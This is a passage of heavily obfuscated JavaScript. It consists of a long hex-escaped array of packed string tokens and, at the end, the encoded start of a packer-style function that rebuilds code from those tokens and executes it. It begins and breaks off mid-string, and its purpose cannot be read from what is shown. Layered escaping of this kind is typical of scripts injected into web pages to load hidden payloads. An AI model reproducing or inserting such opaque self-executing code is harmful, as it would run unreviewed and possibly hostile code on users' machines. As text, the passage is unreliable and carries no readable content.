62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x3